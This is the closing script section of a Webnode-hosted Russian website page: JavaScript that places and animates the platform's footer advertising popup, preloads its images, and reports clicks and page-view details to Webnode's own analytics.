q4pk9g1i2f3k=0,anjc5a0cea5=0,ci5l1el303bch=0,i5e32562414d2a9g,jm48n2815i7p=$$('.rbcSignatureText')[0],dm3jhf013be5f6=false,jvg324j2a2064b1;function d792c754tw1(){if (!dm3jhf013be5f6 && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',ii0u289.sig.getElementsByTagName('a')[0].innerHTML);dm3jhf013be5f6=true;}ii0u289.win.show();ci5l1el303bch=ii0u289.tryLeft.offsetWidth+ii0u289.tryRght.offsetWidth+1;ii0u289.tryBtn.style.width=parseInt(ci5l1el303bch)+'px';ii0u289.text.parentNode.style.width = '';ii0u289.winRght.style.width=parseInt(20+ci5l1el303bch+Math.max(ii0u289.text.offsetWidth,ii0u289.title.offsetWidth))+'px';ii0u289.win.style.width=parseInt(ii0u289.winLeft.offsetWidth+ii0u289.winRght.offsetWidth)+'px';var wl=ii0u289.sig.offsetLeft+ii0u289.btn.offsetLeft+ii0u289.btn.offsetWidth-ii0u289.win.offsetWidth+12;if (wl<10){wl=10;}ii0u289.win.style.left=parseInt(wl)+'px';ii0u289.win.style.top=parseInt(anjc5a0cea5-ii0u289.win.offsetHeight)+'px';clearTimeout(i5e32562414d2a9g);}function gcrdnn45(){i5e32562414d2a9g=setTimeout('ii0u289.win.hide()',1000);}function lbbge4irgfm5e(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;ii0u289.sig.show();q4pk9g1i2f3k=0;anjc5a0cea5=0;if (jm48n2815i7p&&jm48n2815i7p.offsetParent){var obj=jm48n2815i7p;do{q4pk9g1i2f3k+=obj.offsetLeft;anjc5a0cea5+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){ii0u289.sig.style.color = $('rbcFooterText').getStyle('color');ii0u289.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}ii0u289.sig.style.width=parseInt(ii0u289.prefix.offsetWidth+ii0u289.btn.offsetWidth)+'px';if (q4pk9g1i2f3k<0||q4pk9g1i2f3k>document.body.offsetWidth){q4pk9g1i2f3k=(document.body.offsetWidth-ii0u289.sig.offsetWidth)/2;}if (q4pk9g1i2f3k>(document.body.offsetWidth*0.55)){ii0u289.sig.style.left=parseInt(q4pk9g1i2f3k+(jm48n2815i7p?jm48n2815i7p.offsetWidth:0)-ii0u289.sig.offsetWidth)+'px';}else{ii0u289.sig.style.left=parseInt(q4pk9g1i2f3k)+'px';}if (anjc5a0cea5<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){anjc5a0cea5=ph-5-ii0u289.sig.offsetHeight;}ii0u289.sig.style.top=parseInt(anjc5a0cea5-5)+'px';}function cw6flmk53(){if (jvg324j2a2064b1){clearTimeout(jvg324j2a2064b1);}jvg324j2a2064b1 = setTimeout('lbbge4irgfm5e()', 10);}Event.observe(window,'load',function(){if (ii0u289.win&&ii0u289.btn){if (jm48n2815i7p){if (jm48n2815i7p.getElementsByTagName("a").length > 0){ii0u289.prefix.innerHTML = jm48n2815i7p.innerHTML + '&nbsp;';}else{ii0u289.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+jm48n2815i7p.innerHTML + '</a>&nbsp;';}jm48n2815i7p.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','pbk-20.webnode.ru');}}lbbge4irgfm5e();setTimeout(lbbge4irgfm5e, 500);setTimeout(lbbge4irgfm5e, 1000);setTimeout(lbbge4irgfm5e, 5000);Event.observe(ii0u289.btn,'mouseover',d792c754tw1);Event.observe(ii0u289.win,'mouseover',d792c754tw1);Event.observe(ii0u289.btn,'mouseout',gcrdnn45);Event.observe(ii0u289.win,'mouseout',gcrdnn45);Event.observe(ii0u289.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*cidg253je197f8*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', cw6flmk53);Event.observe(document.body, 'resize', cw6flmk53);RubicusFrontendIns.addObserver({onResize: cw6flmk53});RubicusFrontendIns.addObserver({onContentChange: cw6flmk53});RubicusFrontendIns.addObserver({onLightboxUpdate: lbbge4irgfm5e});Event.observe(ii0u289.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',ii0u289.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(ii0u289.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.143.111.22'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>
